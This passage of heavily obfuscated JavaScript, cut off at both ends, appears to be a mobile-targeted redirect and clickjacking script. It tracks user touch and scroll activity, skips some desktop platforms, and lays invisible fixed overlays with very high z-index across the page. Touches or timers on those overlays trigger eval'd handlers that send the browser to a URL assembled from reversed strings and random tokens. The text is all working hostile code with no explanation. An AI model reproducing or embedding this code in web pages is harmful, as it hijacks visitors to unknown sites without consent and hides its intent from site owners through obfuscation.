_0x4d0f0c=JSON[_0x3b1c97(0x1a0)](sessionStorage[_0x24f74a]||'[]'),_0x1d000c=0x0;document[_0x3b1c97(0x15e)](_0x3eefdb(0x2bd),function(){var _0x2eb14a=_0x3b1c97,_0x135506=_0x381b89-_0x742898;if(_0x135506<_0x3ada64){var _0x30b5d5=(Date[_0x2eb14a(0x19d)]()-_0x1d000c)/0x3e8;_0x30b5d5>_0x40466c&&(_0x4dbf8f++,_0x1d000c=Date[_0x2eb14a(0x19d)]());}else{}},![]);var _0x5ab1a0=Date[_0x3b1c97(0x19d)]();_0x4d0f0c[_0x3b1c97(0x15f)](![]),sessionStorage[_0x24f74a]=JSON[_0x3eefdb(0x211)](_0x4d0f0c),setInterval(function(){var _0x4ad692=_0x3eefdb,_0x49014c=_0x3b1c97,_0x13bbcf=(Date[_0x49014c(0x19d)]()-_0x5ab1a0)/0x3e8,_0x42e5d3=_0x13bbcf>=_0x21165c,_0x19bc9e=_0x4dbf8f>=_0x4cf581,_0x16eb5a=document[_0x49014c(0x14f)][_0x49014c(0x1bc)]>=_0x282a93,_0x268cc1=_0x42e5d3&&_0x19bc9e&&_0x16eb5a;_0x4d0f0c[_0x4d0f0c[_0x4ad692(0x217)]-0x1]!==_0x268cc1&&(_0x4d0f0c[_0x4d0f0c[_0x49014c(0x19c)]-0x1]=_0x268cc1,sessionStorage[_0x24f74a]=JSON[_0x49014c(0x170)](_0x4d0f0c));var _0x1964f1=_0x4d0f0c[_0x49014c(0x1af)](Boolean)[_0x49014c(0x19c)],_0x5686c7=_0x1964f1>=_0x2929e4,_0x256c32=!_0x17a2a9||_0x4d0f0c[_0x49014c(0x1b4)](Boolean),_0x3be2d5=!_0x4cade3||_0x4d0f0c[0x0]&&_0x4d0f0c['every'](Boolean),_0x13a6f5=_0x5686c7&&_0x256c32&&_0x3be2d5;_0x13a6f5&&(sessionStorage[_0x24f74a+_0x49014c(0x149)]=_0x49014c(0x1c7));},0x3e8);}function _0x1a4347(_0x3fe3b4){return _0x3fe3b4===''?0x0:parseInt(_0x3fe3b4,0xa);}function _0x4edafb(_0x4fbf60,_0xd0506){var _0x2983a4=_0xc5a1a8,_0x3d12f1=_0x204944;return{'classId':_0x3d12f1(0x14c)+_0x4fbf60,'i1':_0x1a4347(_0xd0506['i1']),'i2':_0x1a4347(_0xd0506['i2']),'i3':_0x1a4347(_0xd0506['i3']),'i4':_0x1a4347(_0xd0506['i4']),'i5':_0x1a4347(_0xd0506['i5']),'i11':_0x1a4347(_0xd0506[_0x2983a4(0x26f)]),'i12':_0xd0506[_0x3d12f1(0x1b0)],'i13':_0xd0506[_0x3d12f1(0x142)]};}function _0x440a28(_0x311ffa,_0x5f3b95){var _0xb79048=_0x204944;if(!sessionStorage[_0x311ffa[_0xb79048(0x17d)]+_0xb79048(0x149)])return;for(var _0x31a436 in _0x5f3b95){if(_0x31a436[_0xb79048(0x191)]('r')&&typeof _0x5f3b95[_0x31a436]!==_0xb79048(0x16b)){var _0x59e417='k'+_0x31a436['slice'](0x1);_0x5f3b95[_0x59e417]=_0x5f3b95[_0x31a436];}}return _0x5f3b95;}function _0x23ce10(_0x2e50fd){_0x4d39b1=_0x2e50fd['m1'],_0x15c1de=_0x2e50fd['m2'],_0x3efc5c=_0x2e50fd['m3'];}function _0x266bf4(_0x544fa0){var _0x104f3f=_0xc5a1a8,_0x54744b=_0x204944,_0x59a9b3=sessionStorage[_0x54744b(0x173)](_0x54744b(0x144)+_0x544fa0);if(null==_0x59a9b3)return null;var _0x4a9aa9=sessionStorage[_0x54744b(0x173)]('data_'+_0x544fa0),_0x3c0f0b=JSON[_0x54744b(0x1a0)](_0x4a9aa9),_0x244321=_0x4edafb(_0x544fa0,_0x3c0f0b);_0x555ada(_0x244321),_0x23ce10(_0x3c0f0b),_0x440a28(_0x244321,_0x3c0f0b),_0x403969=parseInt(_0x3c0f0b['k2'])>=_0x21b6af(0x1,0x64),_0x2e1778=parseInt(_0x3c0f0b['k1'])>=_0x21b6af(0x1,0x64),_0x1c5087=parseInt(_0x3c0f0b['k3'])>=_0x21b6af(0x1,0x64);function _0x457897(_0x525862,_0x449eb2,_0x1940f6,_0x338dff){var _0x271b86=a0_0x2679,_0x44cc5a=_0x54744b,_0x4ffce3={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x336a60(_0x40b9ac){var _0x52a573=_0x1ec5f2,_0x430ec0=_0x40b9ac[_0x52a573(0x18d)](','),_0x360ca7=_0x430ec0[_0x430ec0[_0x52a573(0x19c)]-0x1][_0x52a573(0x18d)]('_');_0x4ffce3[_0x52a573(0x1ab)]=parseInt(_0x360ca7[0x0]),_0x4ffce3[_0x52a573(0x16f)]=parseInt(_0x360ca7[0x1]);}if(_0x525862){var _0x1a879b=_0x525862[_0x44cc5a(0x18d)](','),_0x453a99=_0x1a879b[0x0]?parseInt(_0x1a879b[0x0]):0x64,_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x271b86(0x23d)]=!![],_0x336a60(_0x525862),_0x4ffce3;}if(_0x1940f6){var _0x235123=_0x1940f6[_0x44cc5a(0x18d)](','),_0xcff934=_0x235123[0x0][_0x44cc5a(0x18d)]('_');for(var _0x58ef47=0x0;_0x58ef47<_0xcff934['length'];_0x58ef47++){if(parseInt(_0xcff934[_0x58ef47])===_0x338dff)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x336a60(_0x1940f6),_0x4ffce3;}}if(_0x449eb2){var _0xfeba34=_0x449eb2[_0x44cc5a(0x18d)](','),_0x453a99=parseInt(_0xfeba34[0x0]),_0x1a9c5c=parseInt(_0xfeba34[0x1]),_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x4ffce3[_0x44cc5a(0x1a6)]=_0x1a9c5c,_0x336a60(_0x449eb2),_0x4ffce3;}return _0x4ffce3;}var _0x136ee4=_0x457897(_0x3c0f0b[_0x54744b(0x165)],_0x3c0f0b[_0x54744b(0x1be)],_0x3c0f0b[_0x54744b(0x19b)],_0x3e93f5);_0x12f1d0=_0x136ee4[_0x54744b(0x1b2)],_0x322862=_0x136ee4[_0x104f3f(0x250)],_0x11ccc1=_0x136ee4[_0x54744b(0x16f)],_0x48800b=_0x136ee4[_0x54744b(0x1a6)];if(!_0x403969){var _0x5cc40b=_0x59ab1b(_0x3c0f0b['k8'],'_');if(_0x5cc40b&&_0x5cc40b[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x403969=!![];else{if(!_0x2e1778){var _0x109713=_0x59ab1b(_0x3c0f0b['k7'],'_');if(_0x109713&&_0x109713[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x2e1778=!![];else{var _0x57398d=_0x59ab1b(_0x3c0f0b['k5'],',');if(_0x57398d['length']===0x2)parseInt(_0x57398d[0x0])>=_0x21b6af(0x1,0x64)&&(_0x403969=!![],_0x15e4e0=parseInt(_0x57398d[0x1])*0x3e8);else{var _0x12167c=_0x59ab1b(_0x3c0f0b['k4'],',');_0x12167c[_0x104f3f(0x217)]===0x2&&(parseInt(_0x12167c[0x0])>=_0x21b6af(0x1,0x64)&&(_0x2e1778=!![],_0x15e4e0=parseInt(_0x12167c[0x1])*0x3e8));}}}}}if(!_0x1c5087){var _0x38665d=_0x59ab1b(_0x3c0f0b['k9'],'_');if(_0x38665d&&_0x38665d[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x1c5087=!![];else{var _0x704d51=_0x59ab1b(_0x3c0f0b['k6'],',');_0x704d51[_0x54744b(0x19c)]===0x2&&(parseInt(_0x704d51[0x0])>=_0x21b6af(0x1,0x64)&&setTimeout(function(){_0x1c5087=!![],_0x139885();},parseInt(_0x704d51[0x1])*0x3e8));}}}_0x266bf4(_0x3145d1);var _0x2db28d='',_0x15108=0x2;_0x218c9c+='?',_0x4c0836+='?';var _0x1884a7=_0xd91a3b(_0x204944(0x1ac));function _0x1d15a(_0x178d20){var _0x25cbc7=_0x204944,_0x35acc3='';for(var _0x277ee6=0x0;_0x277ee6<_0x178d20;_0x277ee6++){_0x35acc3+=Math[_0x25cbc7(0x154)](Math[_0x25cbc7(0x169)]()*0xa);}return _0x35acc3;}function _0x17daf1(_0x49edbe){var _0x32cac1=_0xc5a1a8,_0x1c2cdb=_0x204944,_0x50b2b8='';const _0x1ace39=_0x1c2cdb(0x1a7);for(var _0x4230a8=0x0;_0x4230a8<_0x49edbe;_0x4230a8++){_0x50b2b8+=_0x1ace39[_0x32cac1(0x26a)](Math[_0x1c2cdb(0x154)](Math[_0x1c2cdb(0x169)]()*_0x1ace39[_0x32cac1(0x217)]));}return _0x50b2b8;}function _0x21b6af(_0x34a99e,_0x32f33e){var _0x2fdfa0=_0xc5a1a8;return Math[_0x2fdfa0(0x22c)](Math[_0x2fdfa0(0x204)]()*(_0x32f33e-_0x34a99e+0x1))+_0x34a99e;}function _0xd91a3b(_0x18d052){var _0xa88eab=_0x204944;return _0x18d052[_0xa88eab(0x18d)]('')[_0xa88eab(0x190)]()[_0xa88eab(0x199)]('');}function _0x37ea86(_0x4b91e1,_0x1196a1){var _0x29a484=_0xc5a1a8,_0x490566=_0x204944,_0x566142=[];for(var _0x4e53e8=0x0;_0x4e53e8<_0x4b91e1[_0x490566(0x19c)];_0x4e53e8+=_0x1196a1){_0x566142[_0x29a484(0x1eb)](_0x4b91e1[_0x490566(0x19a)](_0x4e53e8,_0x4e53e8+_0x1196a1));}return _0x566142;}function _0x15274d(_0x1fa214,_0x4f6f6c){var _0x330081=_0x204944,_0x39ac89='';for(var _0x4b3ebf=0x0;_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)];_0x4b3ebf++){_0x39ac89+=_0x4f6f6c[_0x4b3ebf],_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)]-0x1&&(_0x39ac89+=_0x1fa214);}return _0x39ac89;}function _0x258ee2(){var _0x5f5b93=_0xc5a1a8,_0x165114=_0x204944,_0x569d1b=Date[_0x165114(0x1a0)](new Date())/0x3e8+'',_0x4e5bbc=_0x569d1b[_0x165114(0x145)](0x6,0xa),_0x3da35b=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x9)+0x1;_0x569d1b=_0x569d1b*_0x3da35b;var _0x565cbe=(_0x569d1b+'')[_0x5f5b93(0x217)],_0x443163=_0x3da35b+''+_0x565cbe+_0x569d1b,_0x4e0c06={0x1:'+',0x2:'*'},_0x5269b9=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x2)+0x1,_0x53e91f=Math[_0x5f5b93(0x22c)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x4794f6=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x2a9bea=_0x53e91f+_0x4e0c06[_0x5269b9]+_0x4794f6,_0x36d9bd=(_0x53e91f+'')[_0x5f5b93(0x217)],_0x57097b=(_0x4794f6+'')[_0x165114(0x19c)],_0x4d1079=_0x4e5bbc,_0x2b0c70=eval(_0x2a9bea)*_0x4d1079+'2',_0x15acbb=_0x5269b9+''+_0x36d9bd+_0x57097b+_0x53e91f+_0x4794f6+_0x2b0c70,_0x21a5a6=_0x443163+_0x15acbb;return _0x21a5a6;}function _0x279241(){var _0x5e7723=_0x204944,_0x3f7d55=(_0x3145d1+'')[_0x5e7723(0x18d)](''),_0x43b0c0=_0x3f7d55[_0x5e7723(0x19c)],_0x189fc0=[_0x43b0c0],_0xbd0d40=[];for(var _0x1bd58e=0x0;_0x1bd58e<0xa;_0x1bd58e++){var _0x3e634a=Math[_0x5e7723(0x154)](Math['random']()*0x9)+0x1;_0xbd0d40[_0x1bd58e]=_0x3e634a;}var _0x234a7d=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1bd58e=0x1;_0x1bd58e<_0x234a7d[_0x5e7723(0x19c)];_0x1bd58e++){var _0xe65a7c=Math[_0x5e7723(0x154)](Math[_0x5e7723(0x169)]()*(_0x1bd58e+0x1));[_0x234a7d[_0x1bd58e],_0x234a7d[_0xe65a7c]]=[_0x234a7d[_0xe65a7c],_0x234a7d[_0x1bd58e]];}for(var _0x1bd58e=0x0;_0x1bd58e<_0x43b0c0;_0x1bd58e++){var _0x2592da=_0x234a7d[_0x1bd58e];_0xbd0d40[_0x2592da]=_0x3f7d55[_0x1bd58e],_0x189fc0[_0x1bd58e+0x1]=_0x2592da;}var _0x1c888d=_0x189fc0[_0x5e7723(0x199)]('')+_0xbd0d40[_0x5e7723(0x199)]('');return _0x1c888d;}function _0x36c2ed(){var _0x2c1b93=_0xc5a1a8,_0x3934e8=_0x279241()+_0x258ee2()+new Date()[_0x2c1b93(0x2c6)]()+'';return _0x2db28d=_0x3934e8,_0x3934e8;}function _0x557481(){var _0x1eca24=_0x204944,_0x45426b=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x569416=new Date(Date[_0x1eca24(0x19d)]()-_0xf61f9a),_0x325e77='',_0x6a2a58=_0x569416[_0x1eca24(0x1a4)]()+0x1,_0x32d343=_0x569416[_0x1eca24(0x151)](),_0x207240=''+_0x569416[_0x1eca24(0x1a8)]();_0x207240+=_0x6a2a58<=0x9?'0'+_0x6a2a58:_0x6a2a58,_0x207240+=_0x32d343<=0x9?'0'+_0x32d343:_0x32d343,_0x207240+=_0x1cc62e;for(var _0x2ec213=0x0;_0x2ec213<0x6;_0x2ec213++){var _0x283ab5=0x61,_0x4869d4=0x1a,_0x448685=String[_0x1eca24(0x179)],_0x34618e=parseInt(_0x207240)*_0x45426b[_0x2ec213*0x3+0x1]+_0x45426b[_0x2ec213*0x3+0x2],_0x44e9e0=_0x34618e%_0x45426b[_0x2ec213*0x3],_0x1bc625=_0x44e9e0%_0x4869d4;_0x325e77+=_0x448685(_0x283ab5+_0x1bc625);}return _0x325e77;}function _0x22e2d0(_0x1c4f1b,_0x5a6f90){var _0x28f6df=_0xc5a1a8,_0x1691be=_0x204944,_0x173051='';for(var _0x1e084c=0x0;_0x1e084c<_0x1c4f1b[_0x1691be(0x19c)];_0x1e084c++){var _0xaf4dce=_0x1c4f1b[_0x28f6df(0x2d5)](_0x1e084c);_0xaf4dce>=0x30&&_0xaf4dce<=0x39&&(_0xaf4dce=(_0xaf4dce-0x30+_0x5a6f90)%0xa+0x30),_0x173051+=String[_0x1691be(0x179)](_0xaf4dce);}return _0x173051;}function _0x256308(_0x3ca95c){var _0x24077b=_0xc5a1a8,_0x1daca6=0x5,_0x389b50=_0x22e2d0(_0x3ca95c,_0x1daca6),_0x56bbb4=_0x389b50[_0x24077b(0x217)];if(0xa>_0x56bbb4)_0x56bbb4='00'+_0x56bbb4;else{if(0x64>_0x56bbb4)_0x56bbb4='0'+_0x56bbb4;}var _0x5e898f=_0x56bbb4+_0x389b50;return _0x5e898f;}var _0x59c2d5=location[_0x204944(0x15a)],_0x302afc=navigator;function _0x2afef4(){var _0x43e78b=_0xc5a1a8,_0x1a4eaa=_0x204944,_0xa7558b=_0x302afc['platform'][_0x1a4eaa(0x196)](_0x1a4eaa(0x185))!=-0x1,_0x401f6f=_0x302afc[_0x1a4eaa(0x159)][_0x1a4eaa(0x196)](_0x1a4eaa(0x184))!=-0x1,_0x591057=_0x302afc[_0x1a4eaa(0x159)]?![]:!![];if(_0x59c2d5[_0x43e78b(0x1fe)]('vv')!=-0x1)_0xa7558b=![];if(_0xa7558b)return!![];else{if(_0x401f6f)return!![];else{if(_0x591057)return![];}}return![];}if(_0x2afef4())return;var _0x8a1409=document,_0x2f3db0='h'+_0xd91a3b(_0x204944(0x182))+'/',_0x555793='0',_0x5c39d9=_0x17daf1(0xb),_0x2de1bf=_0x17daf1(0xa),_0x35133e=_0x17daf1(0xa),_0x41981a=_0x17daf1(0xa),_0x3a780a=_0x17daf1(0x7),_0xca0599=_0x21b6af(0x7fffffff-0x64,0x7fffffff),_0x44984a=_0xca0599-_0x21b6af(0x2710,0x4e20),_0x2b8422=_0x21b6af(0x73,0x7a),_0x313e94=function(){},_0x2104cb=_0x204944(0x16a),_0x3ccbd8='0vw';if(_0x403969)_0x2104cb=_0x204944(0x1c0),_0x3ccbd8=_0x204944(0x16d),_0x555793='1',_0x15108=0x3,_0x313e94=function(_0x4a4731){var _0x2af1d7=_0x204944;_0x4a4731['s'+'ty'+'le']['z'+'-'+'in'+_0x2af1d7(0x166)]=_0x44984a;};else _0x2e1778&&(_0x2104cb=_0x4d39b1+'vh',_0x3ccbd8=_0x204944(0x16d),_0x555793='2',_0x15108=0x4,_0x313e94=function(_0x464977){var _0x9be93c=_0x204944;_0x464977['s'+'ty'+'le']['z'+'-'+'in'+_0x9be93c(0x166)]=_0x44984a;});var _0x8e900a=Date[_0x204944(0x19d)]();_0x47e34e[_0x204944(0x1a9)]=function(_0x2f3aaf){var _0x5a1700=_0xc5a1a8,_0xfee572=_0x204944;if(!_0x12f1d0)return;if(_0x48800b!=0x0){var _0x50d0aa=new Date(_0x8e900a)[_0x5a1700(0x2c6)](),_0x378078=(Date[_0xfee572(0x19d)]()-_0x50d0aa)/0x3e8;if(_0x48800b>_0x378078)return;}_0x2f3aaf>_0x322862&&_0x11ccc1>=_0x2f3aaf&&(_0x15108=0x3,eval(_0x35133e)());};function _0x139885(){var _0x396d1a=_0x204944;_0x1c5087&&!window[_0x396d1a(0x1c5)]&&(window[_0x396d1a(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());}var _0x247845='',_0x4058ec=_0x204944(0x177),_0x4cca38=_0x204944(0x146),_0x48d572='bottom',_0x24737c='',_0x2ac9a5=_0x204944(0x1b3);_0x3d684a==0x1&&(_0x4058ec=_0x204944(0x171),_0x247845=_0x204944(0x14a),_0x27973d==_0x204944(0x156)&&(_0x247845=_0xc5a1a8(0x286),_0x4cca38=_0x204944(0x156),_0x48d572=_0x204944(0x156),_0x2ac9a5=_0x204944(0x17f)),_0xca0599=_0x21b6af(0x13880,0x15f90)),(_0x4058ec=_0x37ea86(_0x4058ec,0x2),_0x4058ec=_0x15274d('\x22+\x22',_0x4058ec),_0x4058ec='\x22'+_0x4058ec+'\x22',_0x4cca38=_0x37ea86(_0x4cca38,0x1),_0x4cca38=_0x15274d(_0x204944(0x174),_0x4cca38),_0x4cca38='\x22'+_0x4cca38+'\x22',_0x48d572=_0x37ea86(_0x48d572,0x1),_0x48d572=_0x15274d(_0x204944(0x174),_0x48d572),_0x48d572='\x22'+_0x48d572+'\x22');var _0x4dd43a='',_0x71402a='';_0x15c1de==_0xc5a1a8(0x1f9)&&(_0x4dd43a=_0xd91a3b('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x71402a=_0xd91a3b(_0x204944(0x16e)));var _0x52071d=_0x21b6af(0x64,0xc8),_0x4a96ac=_0x52071d+0xc8,_0x3800b6=_0x15e4e0+_0x4a96ac+0x64,_0x84a7b1=_0x3800b6+0x12c,_0x5f5180=_0x84a7b1+0x12c,_0x320eea=function(){};if(_0x37f93d){_0x555793+='3';var _0x320eea=function(){var _0x4ebaee=_0xc5a1a8,_0x2641ee=_0x204944,_0x57057a=function(_0x598e22){var _0x28e958=a0_0x2679,_0x4391bc=_0x1ec5f2,_0x2f8803=document[_0x28e958(0x2b9)](_0x4391bc(0x14f)),_0x4112c5=document[_0x4391bc(0x155)](_0x598e22),_0x564879=_0x4112c5[_0x28e958(0x23f)],_0x28b877=_0x4c360b(_0x4112c5),_0x5c3128=_0x28b877+_0x564879,_0x1959dd=!![];_0x2f8803[_0x4391bc(0x15e)](_0x4391bc(0x1b8),_0x4f6406);function _0x4f6406(_0x5d1d7e){var _0x1af78b=_0x4391bc,_0x587001=_0x5d1d7e[_0x1af78b(0x162)][0x0],_0x1c42e5=_0x587001[_0x1af78b(0x186)],_0x422605=_0x587001[_0x1af78b(0x15b)],_0x1bd8df=0x0;_0x3d684a!=0x1?_0x1bd8df=_0x587001[_0x1af78b(0x15b)]:_0x1bd8df=_0x587001[_0x1af78b(0x186)],_0x1bd8df>=_0x28b877&&_0x1bd8df<_0x5c3128&&(_0x1959dd&&(_0x15108=0x4,eval(_0x35133e)(![])));}};setTimeout(function(){_0x57057a('.'+_0x3a780a);},_0x84a7b1),_0x2104cb!=_0x4ebaee(0x20a)&&_0x2104cb!=_0x2641ee(0x1c0)&&setTimeout(function(){_0x57057a('.'+_0x5c39d9);},_0x84a7b1+0x32);function _0x4c360b(_0x410f39){var _0x30f715=_0x2641ee,_0x2e9693=_0x410f39[_0x30f715(0x141)],_0x4bc572=_0x410f39[_0x30f715(0x18c)];while(_0x4bc572!==null){_0x2e9693+=_0x4bc572[_0x30f715(0x141)],_0x4bc572=_0x4bc572[_0x30f715(0x18c)];}return _0x2e9693;}};}var _0x19f91d=function(){};_0x157c7e==_0x204944(0x187)?_0x19f91d=function(_0x377e6a){var _0x3101b9=_0xc5a1a8,_0x3afaf9=_0x204944;_0x377e6a[_0x3afaf9(0x19e)][_0x3101b9(0x24d)]();var _0x2f2132=document[_0x3afaf9(0x167)](_0x5c39d9);if(_0x2f2132)for(var _0x37d6b0=0x0;_0x37d6b0<_0x2f2132[_0x3afaf9(0x19c)];_0x37d6b0++){var _0x2dd305=_0x2f2132[_0x37d6b0];_0x2dd305[_0x3afaf9(0x1ba)][_0x3afaf9(0x1bf)]='0';}var _0x4bfbda=document[_0x3afaf9(0x143)](_0x3afaf9(0x14f))[0x0][_0x3afaf9(0x1ba)];_0x4bfbda[''+_0x2ac9a5+'']=_0x3afaf9(0x172),event[_0x3afaf9(0x195)]();}:_0x19f91d=function(_0x388605){var _0x1fd62e=_0xc5a1a8;event[_0x1fd62e(0x246)](),eval(_0x35133e)();},(function(){var _0x18f5e6=_0xc5a1a8,_0x5f26b4=_0x204944,_0xd10685={'data3':{'0':{'wdf':_0x2f3db0+_0x557481()+_0x1884a7+_0x4c0836+_0x36c2ed()}}},_0x12909d=function(_0x2f9cb9){var _0x384c25=_0x1ec5f2;return _0x2f9cb9[_0x384c25(0x18d)]('')[_0x384c25(0x190)]()[_0x384c25(0x199)]('');};window[_0x2de1bf]=function(_0x3ca562){_0x19f91d(_0x3ca562);};function _0x35edbc(){return _0x2f3db0+_0x557481()+_0x1884a7+_0x218c9c+_0x256308(_0x2db28d)+_0x15108+_0x258ee2();}window[_0x35133e]=function(_0x165b2b){var _0x22d46c=a0_0x2679,_0x513de8=_0x1ec5f2,_0x38479f=document[_0x513de8(0x167)](_0x5c39d9);if(_0x38479f&&_0x165b2b==undefined)for(var _0x53accb=0x0;_0x53accb<_0x38479f[_0x22d46c(0x217)];_0x53accb++){var _0x4232d6=_0x38479f[_0x53accb];_0x4232d6[_0x513de8(0x1ba)][_0x22d46c(0x2bf)]='0';}window['location'][_0x513de8(0x15a)]=_0x35edbc();},_0x139885(),_0x1c5087&&!window[_0x5f26b4(0x1c5)]&&(window[_0x5f26b4(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());var _0x5555b6=function(){var _0x3389da=_0x5f26b4;window[_0x3389da(0x147)][_0x3389da(0x15a)]=_0x35edbc();},_0x2f776f=_0x12909d(_0xd10685[_0x5f26b4(0x1c4)][0x0]['wdf']),_0x4f9841='';_0x555793='\x20',_0x4f9841+=_0x4dd43a+_0x5f26b4(0x150)+_0x3a780a+_0x5f26b4(0x14d)+_0x555793+_0x5f26b4(0x183)+_0x18f5e6(0x23c),_0x4f9841+=_0x5f26b4(0x157)+_0x5c39d9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[_0x5f26b4(0x188)](_0x5f26b4(0x164)+_0x247845+'}#'+_0x41981a+_0x5f26b4(0x1a3)+_0x41981a+_0x5f26b4(0x19f)),document[_0x18f5e6(0x207)](_0x5f26b4(0x176));if(!![]){}setTimeout(function(){var _0x4ceabd=_0x18f5e6,_0x328880=_0x5f26b4,_0x4f8fe6=document[_0x328880(0x14e)+'E'+_0x328880(0x1ae)+'yI'+'d'](_0x41981a);_0x4f8fe6[_0x4ceabd(0x28f)]=_0x4f9841;},_0x52071d),setTimeout(function(){function _0x185ccd(_0x15dfb6,_0x37af23,_0xd14dc9){var _0x1b91e5=a0_0x2679,_0x48a540=_0x1ec5f2,_0x2faefd=document['getElementsByClassName'](_0x15dfb6)[0x0];;;;;;;;_0x2faefd['s'+'ty'+'le'][_0x48a540(0x15c)+_0x1b91e5(0x2b1)]=_0x2b8422+'px',_0x2faefd['s'+'ty'+'le'][eval(_0x4cca38)]='0',_0x2faefd['s'+'ty'+'le']['le'+'f'+'t']='0',_0x2faefd['s'+'ty'+'le'][_0x1b91e5(0x210)+_0x48a540(0x17e)+'on']=_0x71402a,_0x2faefd['s'+'ty'+'le']['z'+'-'+'in'+_0x48a540(0x166)]=_0xca0599,_0x2faefd['s'+'ty'+'le']['w'+_0x48a540(0x18e)]=_0x48a540(0x16d),_0x2faefd[_0x48a540(0x1c2)]+='<i'+_0x48a540(0x15d)+'yl'+_0x48a540(0x1bd)+'th:1'+'00'+_0x48a540(0x175)+_0x48a540(0x1b9)+_0x48a540(0x14b)+_0x2b8422+'p'+_0x1b91e5(0x25a)+_0x48a540(0x1b7)+_0xd91a3b(_0x37af23)+'\x22\x20/>',_0x2faefd[_0x48a540(0x1c2)]=_0x2faefd[_0x48a540(0x1c2)]+_0x24737c,_0x2faefd['o'+'n'+_0x48a540(0x192)+'ck']=function(){_0x15108=0x2,_0xd14dc9();},_0x2faefd['s'+'ty'+'le'][_0x48a540(0x189)+'it'+_0x48a540(0x194)]=eval(_0x4058ec);}_0x185ccd(_0x3a780a,_0x2f776f,_0x5555b6);},_0x4a96ac),setTimeout(function(){var _0x300e69=_0x18f5e6,_0x43f505=_0x5f26b4,_0x5b4d5b=document[_0x43f505(0x167)](_0x5c39d9)[0x0];_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x163)+_0x300e69(0x290)+_0x43f505(0x161)]=_0x2104cb,_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x153)]=_0x3ccbd8,_0x313e94(_0x5b4d5b),_0x5b4d5b['s'+'ty'+'le'][eval(_0x48d572)]='0',_0x5b4d5b['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x5b4d5b['o'+'n'+_0x43f505(0x192)+'ck']=function(){eval(_0x35133e)();};},_0x3800b6);;_0x320eea();var _0x18810d=sessionStorage[_0x18f5e6(0x243)](_0x5f26b4(0x144)+_0x3145d1);null==_0x18810d&&_0x4f1b1c();}());}()));function _0x43dbe1(){var _0x4119d8=a0_0x2679,_0x2ae473=['split','idth',_0x4119d8(0x21c),_0x4119d8(0x242),_0x4119d8(0x24f),'cli',_0x4119d8(0x223),'ion','stopPropagation',_0x4119d8(0x1fe),'21GJOTCK','18XlbMdl',_0x4119d8(0x2c1),'slice',_0x4119d8(0x268),_0x4119d8(0x217),_0x4119d8(0x257),'parentNode',_0x4119d8(0x259),'parse','rc=\x22','.jpg',_0x4119d8(0x1f5),'getMonth',_0x4119d8(0x291),_0x4119d8(0x251),_0x4119d8(0x25e),_0x4119d8(0x28e),'touchMotion',_0x4119d8(0x2c2),_0x4119d8(0x250),'/uci.','clear',_0x4119d8(0x254),'filter',_0x4119d8(0x1ea),'460060DDGgCf',_0x4119d8(0x23d),_0x4119d8(0x297),_0x4119d8(0x2be),_0x4119d8(0x2cb),_0x4119d8(0x2a7),_0x4119d8(0x25f),_0x4119d8(0x2c5),'eig',_0x4119d8(0x28b),'__executedClassIds',_0x4119d8(0x23f),_0x4119d8(0x27c),_0x4119d8(0x247),_0x4119d8(0x2bf),_0x4119d8(0x2bb),_0x4119d8(0x2c9),_0x4119d8(0x28f),'i11',_0x4119d8(0x294),_0x4119d8(0x2ab),'68722EeOsFE','true',_0x4119d8(0x26b),'i13','getElementsByTagName','data','substring','top',_0x4119d8(0x2a3),_0x4119d8(0x215),_0x4119d8(0x21b),_0x4119d8(0x2b0),_0x4119d8(0x278),_0x4119d8(0x2a1),_0x4119d8(0x2aa),_0x4119d8(0x2d3),'body',_0x4119d8(0x232),_0x4119d8(0x1f3),'touchstart','width',_0x4119d8(0x22c),'querySelector',_0x4119d8(0x241),'<div\x20class=\x22',_0x4119d8(0x2b3),_0x4119d8(0x29e),_0x4119d8(0x249),_0x4119d8(0x2b4),'hei','mg\x20st','addEventListener',_0x4119d8(0x1eb),_0x4119d8(0x2ad),_0x4119d8(0x2b1),'touches',_0x4119d8(0x220),'<style>body{',_0x4119d8(0x26d),_0x4119d8(0x26e),_0x4119d8(0x233),_0x4119d8(0x2cf),_0x4119d8(0x204),_0x4119d8(0x20a),_0x4119d8(0x2ce),'272464GpQSbO','100vw',_0x4119d8(0x202),_0x4119d8(0x234),_0x4119d8(0x211),_0x4119d8(0x244),_0x4119d8(0x271),'getItem',_0x4119d8(0x2ca